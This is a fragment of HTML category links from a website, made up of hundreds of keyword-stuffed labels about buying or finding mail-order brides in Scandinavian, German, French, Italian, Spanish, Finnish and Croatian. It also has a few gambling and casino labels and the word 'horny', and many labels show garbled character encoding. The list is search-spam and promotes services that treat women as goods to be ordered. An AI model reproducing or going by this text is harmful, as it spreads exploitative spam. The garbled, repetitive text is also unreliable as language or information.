	<li class="cat-item cat-item-598"><a href="http://www.alexismanfer.com/category/gjennomsnittlig-kostnad-for-postordrebruden-2/">gjennomsnittlig kostnad for postordrebruden</a>
</li>
	<li class="cat-item cat-item-1624"><a href="http://www.alexismanfer.com/category/gjennomsnittsalder-for-postordrebruden-2/">gjennomsnittsalder for postordrebruden</a>
</li>
	<li class="cat-item cat-item-2913"><a href="http://www.alexismanfer.com/category/gjennomsnittspris-for-postordrebrud-2/">gjennomsnittspris for postordrebrud</a>
</li>
	<li class="cat-item cat-item-1368"><a href="http://www.alexismanfer.com/category/gjennomsnittspris-pgg-en-postordrebrud-122/">gjennomsnittspris pГҐ en postordrebrud</a>
</li>
	<li class="cat-item cat-item-1438"><a href="http://www.alexismanfer.com/category/gjennomsnittspris-pgg-postordrebruden-160/">gjennomsnittspris pГҐ postordrebruden</a>
</li>
	<li class="cat-item cat-item-460"><a href="http://www.alexismanfer.com/category/god-postordre-brud-nettsted-2/">god postordre brud nettsted</a>
</li>
	<li class="cat-item cat-item-2247"><a href="http://www.alexismanfer.com/category/god-postordre-brudewebsted-2/">god postordre brudewebsted</a>
</li>
	<li class="cat-item cat-item-1312"><a href="http://www.alexismanfer.com/category/gute-mail-bestellung-brautseiten-2/">Gute Mail -Bestellung Brautseiten</a>
</li>
	<li class="cat-item cat-item-2672"><a href="http://www.alexismanfer.com/category/gute-mail-bestellung-brautwebsite-2/">Gute Mail -Bestellung Brautwebsite</a>
</li>
	<li class="cat-item cat-item-838"><a href="http://www.alexismanfer.com/category/haluan-postimyynti-morsiamen-2/">haluan postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-2785"><a href="http://www.alexismanfer.com/category/health/">health</a>
</li>
	<li class="cat-item cat-item-2550"><a href="http://www.alexismanfer.com/category/heartbrides-com-da-dominican-vs-puerto-rican-2/">heartbrides.com da+dominican-vs-puerto-rican postordre brudekataloger</a>
</li>
	<li class="cat-item cat-item-2169"><a href="http://www.alexismanfer.com/category/heartbrides-com-fi-kuinka-paljon-postimyynnissa-2/">heartbrides.com fi+kuinka-paljon-postimyynnissa-morsian-maksaa postimyynti morsiamen todellinen</a>
</li>
	<li class="cat-item cat-item-2358"><a href="http://www.alexismanfer.com/category/heartbrides-com-jovem-procurando-homem-mais-velho-68/">heartbrides.com jovem-procurando-homem-mais-velho noiva por correspondГЄncia</a>
</li>
	<li class="cat-item cat-item-2711"><a href="http://www.alexismanfer.com/category/heartbrides-com-main-es-orden-de-correo-novia-vale-2/">heartbrides.com main_es orden de correo novia vale la pena</a>
</li>
	<li class="cat-item cat-item-1719"><a href="http://www.alexismanfer.com/category/heartbrides-com-sv-la-date-recension-postorder-2/">heartbrides.com sv+la-date-recension postorder brud definiera</a>
</li>
	<li class="cat-item cat-item-2111"><a href="http://www.alexismanfer.com/category/heartbrides-com-tr-posta-siparisi-gelinler-59/">heartbrides.com tr+posta-siparisi-gelinler-maliyeti-ne-kadar Posta SipariЕџi Gelin EndГјstrisi</a>
</li>
	<li class="cat-item cat-item-1574"><a href="http://www.alexismanfer.com/category/heig%d1%9feste-mail-bestellung-braut-635/">heiГџeste Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-536"><a href="http://www.alexismanfer.com/category/het-postorder-brud-2/">het postorder brud</a>
</li>
	<li class="cat-item cat-item-2246"><a href="http://www.alexismanfer.com/category/hetaste-postorderbruden-2/">hetaste postorderbruden</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://www.alexismanfer.com/category/histoire-vraie-de-la-marige-par-correspondance-1122/">histoire vraie de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://www.alexismanfer.com/category/histoires-de-la-marige-par-correspondance-rgelle-804/">histoires de la mariГ©e par correspondance rГ©elle</a>
</li>
	<li class="cat-item cat-item-1440"><a href="http://www.alexismanfer.com/category/histoires-de-la-marige-par-la-courrier-987/">histoires de la mariГ©e par la courrier Г©lectronique</a>
</li>
	<li class="cat-item cat-item-2028"><a href="http://www.alexismanfer.com/category/histoires-de-marige-par-correspondance-reddit-807/">Histoires de mariГ©e par correspondance reddit</a>
</li>
	<li class="cat-item cat-item-1886"><a href="http://www.alexismanfer.com/category/histoires-de-vente-par-correspondance-2/">Histoires de vente par correspondance</a>
</li>
	<li class="cat-item cat-item-999"><a href="http://www.alexismanfer.com/category/historia-correo-orden-novia-2/">historia correo orden novia</a>
</li>
	<li class="cat-item cat-item-239"><a href="http://www.alexismanfer.com/category/historia-de-la-novia-del-pedido-por-correo-2/">historia de la novia del pedido por correo</a>
</li>
	<li class="cat-item cat-item-466"><a href="http://www.alexismanfer.com/category/historia-post-order-brud-2/">historia post order brud</a>
</li>
	<li class="cat-item cat-item-1274"><a href="http://www.alexismanfer.com/category/historiapostitilaus-morsian-2/">historiapostitilaus morsian</a>
</li>
	<li class="cat-item cat-item-950"><a href="http://www.alexismanfer.com/category/historias-de-novias-de-pedidos-por-correo-2/">historias de novias de pedidos por correo</a>
</li>
	<li class="cat-item cat-item-254"><a href="http://www.alexismanfer.com/category/historie-mail-ordre-brud-2/">historie mail ordre brud</a>
</li>
	<li class="cat-item cat-item-1004"><a href="http://www.alexismanfer.com/category/historie-med-postordrebrud-2/">historie med postordrebrud</a>
</li>
	<li class="cat-item cat-item-848"><a href="http://www.alexismanfer.com/category/historie-postordre-brud-2/">historie postordre brud</a>
</li>
	<li class="cat-item cat-item-2359"><a href="http://www.alexismanfer.com/category/historien-til-postordrebruden-2/">historien til postordrebruden</a>
</li>
	<li class="cat-item cat-item-1423"><a href="http://www.alexismanfer.com/category/historique-de-la-marige-par-correspondance-325/">Historique de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1134"><a href="http://www.alexismanfer.com/category/hitta-en-brud-2/">hitta en brud</a>
</li>
	<li class="cat-item cat-item-1731"><a href="http://www.alexismanfer.com/category/hitta-en-postorderbrud-2/">hitta en postorderbrud</a>
</li>
	<li class="cat-item cat-item-1258"><a href="http://www.alexismanfer.com/category/hitta-mig-en-postorderbrud-2/">hitta mig en postorderbrud</a>
</li>
	<li class="cat-item cat-item-1203"><a href="http://www.alexismanfer.com/category/horny-2/">horny</a>
</li>
	<li class="cat-item cat-item-772"><a href="http://www.alexismanfer.com/category/hot-2/">hot</a>
</li>
	<li class="cat-item cat-item-1764"><a href="http://www.alexismanfer.com/category/hot-mail-bestellung-braut-2/">Hot -Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-659"><a href="http://www.alexismanfer.com/category/hot-mail-ordre-brud-2/">hot mail ordre brud</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://www.alexismanfer.com/category/hotteste-postordrebrud-2/">hotteste postordrebrud</a>
</li>
	<li class="cat-item cat-item-1762"><a href="http://www.alexismanfer.com/category/hottestwomen-net-it-donne-bielorusse-migliori-2/">hottestwomen.net it+donne-bielorusse migliori recensioni per i siti della sposa</a>
</li>
	<li class="cat-item cat-item-2689"><a href="http://www.alexismanfer.com/category/hottestwomen-net-pt-quando-enviar-uma-mensagem-2/">hottestwomen.net pt+quando-enviar-uma-mensagem-apos-a-primeira-data top dez site de noiva por ordem de correio</a>
</li>
	<li class="cat-item cat-item-875"><a href="http://www.alexismanfer.com/category/huippuposti-tilaus-morsian-2/">huippuposti tilaus morsian</a>
</li>
	<li class="cat-item cat-item-1885"><a href="http://www.alexismanfer.com/category/huippupostin-morsiamen-tilausverkko-2/">huippupostin morsiamen tilausverkko</a>
</li>
	<li class="cat-item cat-item-1645"><a href="http://www.alexismanfer.com/category/huippusghkgpostitilaus-morsiamen-sivustot-100/">huippusГ¤hkГ¶postitilaus morsiamen sivustot.</a>
</li>
	<li class="cat-item cat-item-2961"><a href="http://www.alexismanfer.com/category/huipputarjous-morsiamen-maat-2/">huipputarjous morsiamen maat</a>
</li>
	<li class="cat-item cat-item-836"><a href="http://www.alexismanfer.com/category/huipputarjous-morsiamen-palvelut-2/">huipputarjous morsiamen palvelut</a>
</li>
	<li class="cat-item cat-item-580"><a href="http://www.alexismanfer.com/category/huipputarjous-morsiamen-sivustot-2/">huipputarjous morsiamen sivustot</a>
</li>
	<li class="cat-item cat-item-1689"><a href="http://www.alexismanfer.com/category/huipputarjous-morsian-istuu-2/">huipputarjous morsian istuu</a>
</li>
	<li class="cat-item cat-item-1192"><a href="http://www.alexismanfer.com/category/hur-bestller-post-brudarbete-576/">hur bestÃ¤ller post brudarbete</a>
</li>
	<li class="cat-item cat-item-2041"><a href="http://www.alexismanfer.com/category/hur-bestgller-post-brudarbete-943/">hur bestГ¤ller post brudarbete</a>
</li>
	<li class="cat-item cat-item-533"><a href="http://www.alexismanfer.com/category/hur-fungerar-en-postorderbrud-2/">hur fungerar en postorderbrud</a>
</li>
	<li class="cat-item cat-item-1412"><a href="http://www.alexismanfer.com/category/hur-fungerar-postorderbruden-2/">hur fungerar postorderbruden</a>
</li>
	<li class="cat-item cat-item-472"><a href="http://www.alexismanfer.com/category/hur-fungerar-postorderbrudplatser-2/">hur fungerar postorderbrudplatser</a>
</li>
	<li class="cat-item cat-item-2585"><a href="http://www.alexismanfer.com/category/hur-man-bestgller-en-postorderbrud-1085/">hur man bestГ¤ller en postorderbrud</a>
</li>
	<li class="cat-item cat-item-540"><a href="http://www.alexismanfer.com/category/hur-man-bestgller-en-rysk-brud-1027/">hur man bestГ¤ller en rysk brud</a>
</li>
	<li class="cat-item cat-item-1094"><a href="http://www.alexismanfer.com/category/hur-man-frbereder-en-postorderbrud-1027/">hur man fÃ¶rbereder en postorderbrud</a>
</li>
	<li class="cat-item cat-item-1259"><a href="http://www.alexismanfer.com/category/hur-man-fgrbereder-en-postorderbrud-1071/">hur man fГ¶rbereder en postorderbrud</a>
</li>
	<li class="cat-item cat-item-501"><a href="http://www.alexismanfer.com/category/hur-man-gifter-sig-med-en-postorderbrud-2/">hur man gifter sig med en postorderbrud</a>
</li>
	<li class="cat-item cat-item-655"><a href="http://www.alexismanfer.com/category/hur-man-ggr-en-postorderbrud-542/">hur man gГ¶r en postorderbrud</a>
</li>
	<li class="cat-item cat-item-1165"><a href="http://www.alexismanfer.com/category/hur-man-ggr-postorder-brud-393/">hur man gГ¶r postorder brud</a>
</li>
	<li class="cat-item cat-item-1150"><a href="http://www.alexismanfer.com/category/hur-man-kgper-en-postorderbrud-849/">hur man kГ¶per en postorderbrud</a>
</li>
	<li class="cat-item cat-item-1664"><a href="http://www.alexismanfer.com/category/hur-man-skickar-bestgllning-brud-432/">hur man skickar bestГ¤llning brud</a>
</li>
	<li class="cat-item cat-item-909"><a href="http://www.alexismanfer.com/category/hur-man-skickar-en-bestgllning-av-en-brud-888/">hur man skickar en bestГ¤llning av en brud</a>
</li>
	<li class="cat-item cat-item-2885"><a href="http://www.alexismanfer.com/category/hva-en-postordrebrud-2/">hva en postordrebrud</a>
</li>
	<li class="cat-item cat-item-891"><a href="http://www.alexismanfer.com/category/hva-er-de-beste-postordrebrudstedene-2/">hva er de beste postordrebrudstedene</a>
</li>
	<li class="cat-item cat-item-2636"><a href="http://www.alexismanfer.com/category/hva-er-den-beste-postordrebrudstedet-2/">hva er den beste postordrebrudstedet</a>
</li>
	<li class="cat-item cat-item-1671"><a href="http://www.alexismanfer.com/category/hva-er-den-beste-postordrebrudtjenesten-2/">hva er den beste postordrebrudtjenesten</a>
</li>
	<li class="cat-item cat-item-2130"><a href="http://www.alexismanfer.com/category/hva-er-det-beste-postordre-brudlandet-2/">hva er det beste postordre brudlandet</a>
</li>
	<li class="cat-item cat-item-1641"><a href="http://www.alexismanfer.com/category/hva-er-en-postordrebrud-2-2/">hva er en postordrebrud</a>
</li>
	<li class="cat-item cat-item-595"><a href="http://www.alexismanfer.com/category/hva-er-en-postordrebrud-2/">hva er en postordrebrud?</a>
</li>
	<li class="cat-item cat-item-691"><a href="http://www.alexismanfer.com/category/hva-er-postordrebrud-2/">hva er postordrebrud</a>
</li>
	<li class="cat-item cat-item-1595"><a href="http://www.alexismanfer.com/category/hva-er-postordrebrud-2-2/">hva er postordrebrud?</a>
</li>
	<li class="cat-item cat-item-1669"><a href="http://www.alexismanfer.com/category/hva-er-postordrebruden-2/">hva er postordrebruden?</a>
</li>
	<li class="cat-item cat-item-1823"><a href="http://www.alexismanfer.com/category/hvad-er-den-bedste-postordre-brude-service-2/">hvad er den bedste postordre brude service</a>
</li>
	<li class="cat-item cat-item-1928"><a href="http://www.alexismanfer.com/category/hvad-er-det-bedste-postordrebrudland-2/">hvad er det bedste postordrebrudland</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://www.alexismanfer.com/category/hvad-er-en-postordrebrud-2/">hvad er en postordrebrud</a>
</li>
	<li class="cat-item cat-item-1907"><a href="http://www.alexismanfer.com/category/hvad-er-en-postordrebrud-2-2/">hvad er en postordrebrud?</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.alexismanfer.com/category/hvad-er-postordre-brude-tjenester-2/">hvad er postordre brude tjenester</a>
</li>
	<li class="cat-item cat-item-355"><a href="http://www.alexismanfer.com/category/hvad-er-postordrebrud-2/">hvad er postordrebrud</a>
</li>
	<li class="cat-item cat-item-1155"><a href="http://www.alexismanfer.com/category/hvor-du-kan-kjgjope-en-postordrebrud-113/">hvor du kan kjГёpe en postordrebrud</a>
</li>
	<li class="cat-item cat-item-614"><a href="http://www.alexismanfer.com/category/hvor-finder-jeg-en-postordrebrud-2/">hvor finder jeg en postordrebrud</a>
</li>
	<li class="cat-item cat-item-2118"><a href="http://www.alexismanfer.com/category/hvor-finner-jeg-en-postordrebrud-2/">hvor finner jeg en postordrebrud</a>
</li>
	<li class="cat-item cat-item-1249"><a href="http://www.alexismanfer.com/category/hvor-kan-jeg-finne-en-postordrebrud-2/">hvor kan jeg finne en postordrebrud</a>
</li>
	<li class="cat-item cat-item-2451"><a href="http://www.alexismanfer.com/category/hvor-kan-jeg-fgg-en-postordrebrud-1093/">hvor kan jeg fГҐ en postordrebrud</a>
</li>
	<li class="cat-item cat-item-2171"><a href="http://www.alexismanfer.com/category/hvor-kgjober-jeg-en-postordrebrud-617/">hvor kГёber jeg en postordrebrud</a>
</li>
	<li class="cat-item cat-item-1466"><a href="http://www.alexismanfer.com/category/hvor-man-kan-finde-en-postordrebrud/">hvor man kan finde en postordrebrud</a>
</li>
	<li class="cat-item cat-item-926"><a href="http://www.alexismanfer.com/category/hvordan-bestille-en-russisk-postordrebrud-2/">hvordan bestille en russisk postordrebrud</a>
</li>
	<li class="cat-item cat-item-1919"><a href="http://www.alexismanfer.com/category/hvordan-date-en-postordrebrud-2/">hvordan date en postordrebrud</a>
</li>
	<li class="cat-item cat-item-2003"><a href="http://www.alexismanfer.com/category/hvordan-du-bestiller-postordrebrud-2/">hvordan du bestiller postordrebrud</a>
</li>
	<li class="cat-item cat-item-1632"><a href="http://www.alexismanfer.com/category/hvordan-du-forbereder-en-postordre-brud-reddit-2/">hvordan du forbereder en postordre brud reddit</a>
</li>
	<li class="cat-item cat-item-1939"><a href="http://www.alexismanfer.com/category/hvordan-du-gifter-deg-med-en-postordrebrud-2/">hvordan du gifter deg med en postordrebrud</a>
</li>
	<li class="cat-item cat-item-451"><a href="http://www.alexismanfer.com/category/hvordan-du-gjgjor-en-postordrebrud-535/">hvordan du gjГёr en postordrebrud</a>
</li>
	<li class="cat-item cat-item-2608"><a href="http://www.alexismanfer.com/category/hvordan-du-gjgjor-postordrebrud-750/">hvordan du gjГёr postordrebrud</a>
</li>
	<li class="cat-item cat-item-2456"><a href="http://www.alexismanfer.com/category/hvordan-du-sender-ordrebrud-2/">hvordan du sender ordrebrud</a>
</li>
	<li class="cat-item cat-item-2434"><a href="http://www.alexismanfer.com/category/hvordan-fungerer-en-postordre-brud-2/">hvordan fungerer en postordre brud</a>
</li>
	<li class="cat-item cat-item-2591"><a href="http://www.alexismanfer.com/category/hvordan-fungerer-en-postordrebrud-2/">hvordan fungerer en postordrebrud</a>
</li>
	<li class="cat-item cat-item-1124"><a href="http://www.alexismanfer.com/category/hvordan-fungerer-postordre-brud-2/">hvordan fungerer postordre brud</a>
</li>
	<li class="cat-item cat-item-887"><a href="http://www.alexismanfer.com/category/hvordan-fungerer-postordrebruden-2/">hvordan fungerer postordrebruden</a>
</li>
	<li class="cat-item cat-item-1477"><a href="http://www.alexismanfer.com/category/hvordan-fungerer-postordrebrudesider-2/">hvordan fungerer postordrebrudesider</a>
</li>
	<li class="cat-item cat-item-563"><a href="http://www.alexismanfer.com/category/hvordan-man-bestiller-en-russisk-postbrud-2/">hvordan man bestiller en russisk postbrud</a>
</li>
	<li class="cat-item cat-item-2500"><a href="http://www.alexismanfer.com/category/hvordan-man-bestiller-en-russisk-postordrebrud-2/">hvordan man bestiller en russisk postordrebrud</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://www.alexismanfer.com/category/hvordan-man-bestiller-postordrebrud-2/">hvordan man bestiller postordrebrud</a>
</li>
	<li class="cat-item cat-item-2700"><a href="http://www.alexismanfer.com/category/hvordan-man-forbereder-en-postordre-brud-reddit-2/">hvordan man forbereder en postordre brud reddit</a>
</li>
	<li class="cat-item cat-item-738"><a href="http://www.alexismanfer.com/category/hvordan-man-gifter-sig-med-en-postordrebrud-2/">hvordan man gifter sig med en postordrebrud</a>
</li>
	<li class="cat-item cat-item-307"><a href="http://www.alexismanfer.com/category/hvordan-man-gggr-ud-med-en-postordrebrud-924/">hvordan man gГҐr ud med en postordrebrud</a>
</li>
	<li class="cat-item cat-item-351"><a href="http://www.alexismanfer.com/category/hvordan-man-kgjober-en-postordrebrud-447/">hvordan man kГёber en postordrebrud</a>
</li>
	<li class="cat-item cat-item-2742"><a href="http://www.alexismanfer.com/category/hvordan-man-laver-en-postordrebrud-2/">hvordan man laver en postordrebrud</a>
</li>
	<li class="cat-item cat-item-2212"><a href="http://www.alexismanfer.com/category/hvordan-man-sender-ordre-brud-2/">hvordan man sender ordre brud</a>
</li>
	<li class="cat-item cat-item-495"><a href="http://www.alexismanfer.com/category/hyvig-postimyynti-morsiamen-sivustoja-928/">hyviГ¤ postimyynti morsiamen sivustoja</a>
</li>
	<li class="cat-item cat-item-1727"><a href="http://www.alexismanfer.com/category/hyvg-postimyynti-morsiamen-verkkosivusto-94/">hyvГ¤ postimyynti morsiamen verkkosivusto</a>
</li>
	<li class="cat-item cat-item-502"><a href="http://www.alexismanfer.com/category/hggst-rankade-postorder-brudar-webbplatser-960/">hГ¶gst rankade postorder brudar webbplatser</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://www.alexismanfer.com/category/i-10-migliori-siti-di-sposa-per-corrispondenza-2/">i 10 migliori siti di sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-356"><a href="http://www.alexismanfer.com/category/i-10-migliori-siti-web-di-sposa-per-corrispondenza-2/">i 10 migliori siti web di sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-2654"><a href="http://www.alexismanfer.com/category/i-5-migliori-siti-di-sposa-per-corrispondenza-2/">i 5 migliori siti di sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-328"><a href="http://www.alexismanfer.com/category/i-migliori-paesi-della-sposa-per-corrispondenza-2/">i migliori paesi della sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1325"><a href="http://www.alexismanfer.com/category/i-migliori-paesi-per-ottenere-una-sposa-per-2/">i migliori paesi per ottenere una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-2498"><a href="http://www.alexismanfer.com/category/i-migliori-paesi-per-una-sposa-per-corrispondenza-2/">i migliori paesi per una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1831"><a href="http://www.alexismanfer.com/category/i-migliori-posti-per-la-sposa-per-corrispondenza-2/">i migliori posti per la sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1860"><a href="http://www.alexismanfer.com/category/i-migliori-siti-di-sposa-per-corrispondenza-2/">i migliori siti di sposa per corrispondenza.</a>
</li>
	<li class="cat-item cat-item-2439"><a href="http://www.alexismanfer.com/category/i-migliori-siti-web-per-la-sposa-per-2/">i migliori siti web per la sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-974"><a href="http://www.alexismanfer.com/category/ich-mgchte-eine-e-mail-bestellung-braut-42/">Ich mГ¶chte eine e Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-697"><a href="http://www.alexismanfer.com/category/il-sito-della-sposa-per-corrispondenza-2/">il sito della sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1835"><a href="http://www.alexismanfer.com/category/in-cerca-di-una-sposa-per-corrispondenza-2/">in cerca di una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://www.alexismanfer.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-343"><a href="http://www.alexismanfer.com/category/industrie-des-mariges-par-correspondance-583/">Industrie des mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-1991"><a href="http://www.alexismanfer.com/category/informacigin-de-la-novia-del-pedido-por-correo-159/">informaciГіn de la novia del pedido por correo</a>
</li>
	<li class="cat-item cat-item-1404"><a href="http://www.alexismanfer.com/category/informations-sur-les-mariges-par-correspondance-1037/">Informations sur les mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-745"><a href="http://www.alexismanfer.com/category/internasjonal-postordrebrud-2/">internasjonal postordrebrud</a>
</li>
	<li class="cat-item cat-item-2988"><a href="http://www.alexismanfer.com/category/international-brides-dating/">international brides dating</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://www.alexismanfer.com/category/international-postordrebrud-2/">international postordrebrud</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://www.alexismanfer.com/category/internationale-mail-bestellung-braut-2/">Internationale Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-895"><a href="http://www.alexismanfer.com/category/internationell-postorderbrud-2/">internationell postorderbrud</a>
</li>
	<li class="cat-item cat-item-1066"><a href="http://www.alexismanfer.com/category/interracial-postordre-brud-2/">interracial postordre brud</a>
</li>
	<li class="cat-item cat-item-422"><a href="http://www.alexismanfer.com/category/interracial-postordrebrud-2/">interracial postordrebrud</a>
</li>
	<li class="cat-item cat-item-896"><a href="http://www.alexismanfer.com/category/ist-versandbestellbraut-eine-echte-sache-2/">Ist Versandbestellbraut eine echte Sache</a>
</li>
	<li class="cat-item cat-item-2002"><a href="http://www.alexismanfer.com/category/ist-versandbestellbraut-sicher-2/">Ist Versandbestellbraut sicher</a>
</li>
	<li class="cat-item cat-item-1840"><a href="http://www.alexismanfer.com/category/istinita-prid%d1%9ca-o-mladenki-51/">Istinita priДЌa o mladenki</a>
</li>
	<li class="cat-item cat-item-720"><a href="http://www.alexismanfer.com/category/jag-vill-ha-en-postorderbrud-2/">Jag vill ha en postorderbrud</a>
</li>
	<li class="cat-item cat-item-1118"><a href="http://www.alexismanfer.com/category/je-li-narude%d1%95ba-poe%d1%9ete-sigurna-1195/">Je li narudЕѕba poЕЎte sigurna</a>
</li>
	<li class="cat-item cat-item-1161"><a href="http://www.alexismanfer.com/category/je-veux-une-marige-par-correspondance-664/">Je veux une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1658"><a href="http://www.alexismanfer.com/category/jeg-vil-ha-en-postordrebrud-2/">jeg vil ha en postordrebrud</a>
</li>
	<li class="cat-item cat-item-1911"><a href="http://www.alexismanfer.com/category/jeg-vil-have-en-postordrebrud-2/">Jeg vil have en postordrebrud</a>
</li>
	<li class="cat-item cat-item-2064"><a href="http://www.alexismanfer.com/category/kp-postorder-brud-207/">kÃ¶p postorder brud</a>
</li>
	<li class="cat-item cat-item-1431"><a href="http://www.alexismanfer.com/category/kako-funkcioniraju-web-stranice-za-mladenke-2/">Kako funkcioniraju web stranice za mladenke</a>
</li>
	<li class="cat-item cat-item-1230"><a href="http://www.alexismanfer.com/category/kako-napraviti-mladenku-za-narude%d1%95bu-poe%d1%9ete-1048/">Kako napraviti mladenku za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-2565"><a href="http://www.alexismanfer.com/category/kako-narud%d1%9citi-narude%d1%95bu-poe%d1%9ete-mladenke-775/">Kako naruДЌiti narudЕѕbu poЕЎte mladenke</a>
</li>
	<li class="cat-item cat-item-2642"><a href="http://www.alexismanfer.com/category/kako-poslati-narude%d1%95bu-mladenke-281/">Kako poslati narudЕѕbu mladenke</a>
</li>
	<li class="cat-item cat-item-1342"><a href="http://www.alexismanfer.com/category/kako-radi-mladenke-za-narude%d1%95bu-poe%d1%9ete-88/">Kako radi mladenke za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-2589"><a href="http://www.alexismanfer.com/category/kako-se-vjend%d1%9cati-mladenka-za-narude%d1%95bu-poe%d1%9ete-429/">Kako se vjenДЌati mladenka za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-2142"><a href="http://www.alexismanfer.com/category/kakva-narude%d1%95ba-poe%d1%9ete-1179/">Kakva narudЕѕba poЕЎte</a>
</li>
	<li class="cat-item cat-item-1110"><a href="http://www.alexismanfer.com/category/kan-du-sende-en-ordre-til-en-brud-2/">kan du sende en ordre til en brud</a>
</li>
	<li class="cat-item cat-item-570"><a href="http://www.alexismanfer.com/category/kan-du-skicka-en-brud-2/">kan du skicka en brud</a>
</li>
	<li class="cat-item cat-item-2814"><a href="http://www.alexismanfer.com/category/kan-jeg-fgg-en-postordrebrud-hvis-jeg-allerede-er-206/">kan jeg fГҐ en postordrebrud hvis jeg allerede er gift?</a>
</li>
	<li class="cat-item cat-item-709"><a href="http://www.alexismanfer.com/category/kan-jeg-fgg-en-postordrebrud-hvis-jeg-allerede-er-118/">kan jeg fГҐ en postordrebrud, hvis jeg allerede er gift?</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://www.alexismanfer.com/category/kann-ich-eine-versandungsbraut-bekommen-wenn-ich-2/">Kann ich eine Versandungsbraut bekommen, wenn ich bereits verheiratet bin?</a>
</li>
	<li class="cat-item cat-item-2976"><a href="http://www.alexismanfer.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://www.alexismanfer.com/category/kaufen-sie-eine-mail-bestellung-braut-2/">Kaufen Sie eine Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-927"><a href="http://www.alexismanfer.com/category/keskimggrgiset-postimyynti-morsiamen-hinnat-932/">keskimГ¤Г¤rГ¤iset postimyynti morsiamen hinnat</a>
</li>
	<li class="cat-item cat-item-2975"><a href="http://www.alexismanfer.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-1970"><a href="http://www.alexismanfer.com/category/kjgjop-en-postordrebrud-714/">kjГёp en postordrebrud</a>
</li>
	<li class="cat-item cat-item-2429"><a href="http://www.alexismanfer.com/category/kjgjop-postordrebrud-1125/">kjГёp postordrebrud</a>
</li>
	<li class="cat-item cat-item-2397"><a href="http://www.alexismanfer.com/category/kjgjoper-en-postordrebrud-1076/">kjГёper en postordrebrud</a>
</li>
	<li class="cat-item cat-item-1415"><a href="http://www.alexismanfer.com/category/koja-je-najbolja-slue%d1%95ba-za-mladenku-za-narude%d1%95bu-581/">Koja je najbolja sluЕѕba za mladenku za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-457"><a href="http://www.alexismanfer.com/category/koja-je-narude%d1%95ba-poe%d1%9ete-52/">koja je narudЕѕba poЕЎte</a>
</li>
	<li class="cat-item cat-item-1910"><a href="http://www.alexismanfer.com/category/koje-su-najbolje-web-stranice-za-mladenke-2/">Koje su najbolje web stranice za mladenke</a>
</li>
	<li class="cat-item cat-item-2535"><a href="http://www.alexismanfer.com/category/kuinka-menng-naimisiin-postimyynti-morsiamen-959/">kuinka mennГ¤ naimisiin postimyynti morsiamen kanssa</a>
</li>
	<li class="cat-item cat-item-810"><a href="http://www.alexismanfer.com/category/kuinka-postimyynti-morsiamen-2/">kuinka postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-309"><a href="http://www.alexismanfer.com/category/kuinka-pgivgmggrg-postimyynti-morsiamen-878/">kuinka pГ¤ivГ¤mГ¤Г¤rГ¤ postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-1752"><a href="http://www.alexismanfer.com/category/kuinka-tehdg-postimyynti-morsiamen-575/">kuinka tehdГ¤ postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-785"><a href="http://www.alexismanfer.com/category/kuinka-tilata-morsiamen-postitse-2/">kuinka tilata morsiamen postitse</a>
</li>
	<li class="cat-item cat-item-1850"><a href="http://www.alexismanfer.com/category/kuinka-tilata-postia-venglginen-morsian-265/">kuinka tilata postia venГ¤lГ¤inen morsian</a>
</li>
	<li class="cat-item cat-item-2200"><a href="http://www.alexismanfer.com/category/kuinka-tilata-postimyynti-morsiamen-2/">kuinka tilata postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-2300"><a href="http://www.alexismanfer.com/category/kuinka-tilata-venglginen-postimyynti-morsian-767/">kuinka tilata venГ¤lГ¤inen postimyynti morsian</a>
</li>
	<li class="cat-item cat-item-2189"><a href="http://www.alexismanfer.com/category/kuinka-valmistaa-postimyynti-morsiamen-2/">kuinka valmistaa postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-1444"><a href="http://www.alexismanfer.com/category/kupite-narude%d1%95bu-poe%d1%9ete-573/">Kupite narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-380"><a href="http://www.alexismanfer.com/category/kuuma-postimyynti-morsian-2/">kuuma postimyynti morsian</a>
</li>
